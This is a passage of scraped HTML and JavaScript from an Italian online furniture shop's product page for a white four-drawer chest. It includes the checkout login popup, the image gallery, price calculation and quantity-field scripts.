                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category20">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                       class="no-underline"
                       title=""
                    >Mobili multiuso</a>
                                </li>
                            <li class="item flex category69">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/cassettiere.html"
                       class="no-underline"
                       title=""
                    >Cassettiere</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001373682_1_1_2_1.webp" alt="main product photo" title="CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="CASSETTIERA&#x20;4CASS.45X38X85&#x20;BIANCO&#x20;ART.&#x20;613B" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001373682_1_1_2_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'CASSETTIERA\u00204CASS.45X38X85\u0020BIANCO\u0020ART.\u0020613B'"
                        :title="image.caption || 'CASSETTIERA\u00204CASS.45X38X85\u0020BIANCO\u0020ART.\u0020613B'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'CASSETTIERA\u00204CASS.45X38X85\u0020BIANCO\u0020ART.\u0020613B'"
                             :title="image.caption || 'CASSETTIERA\u00204CASS.45X38X85\u0020BIANCO\u0020ART.\u0020613B'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_1_1_2_1.jpg","caption":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_2_1.jpg","caption":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_2_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_1_1_2_1.jpg","caption":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_2_1.jpg","caption":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001373682_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001373682_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001373682_2_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9390" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9390" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B    </h1>

    <div id="product-details">
                                                                                <div class="flex 001373682">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001373682                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/9390/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="9390" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9390">
        <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice9390() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 129,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-9390.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-9390.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice9390()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-9390"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">129,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="129">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-9390"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-9390"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '9390',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[9390]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[9390]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-9390', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
